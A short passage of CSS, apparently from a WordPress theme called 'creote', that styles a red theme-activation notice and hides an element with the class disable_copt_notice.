    padding: 100px 20px;
    text-align: center;
}

.creote-activate-notice{
    background: red;
    color: #fff;
    border: 0px!important;
    border-radius:60px;
    font-size: 20px!important;
    text-align: center;
}
.creote-activate-notice p{
    font-size: 20px!important;
}
.creote-activate-notice a{
    color: #fff;
}

body .disable_copt_notice{
    display: none!important;
}